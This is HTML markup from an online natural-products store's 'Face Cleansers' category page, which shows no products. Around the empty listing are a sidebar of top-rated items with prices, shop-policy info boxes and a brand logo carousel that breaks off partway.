	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/product-category/personal-care/">Personal Care &amp; Beauty</a></span> &raquo; <span><a href="https://goveg360.com/product-category/personal-care/face-care/">Face Care</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Face Cleansers</span></span>			</div>
						</div>
		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4974"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3390"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-5350"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7389"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_1269 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_1269" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
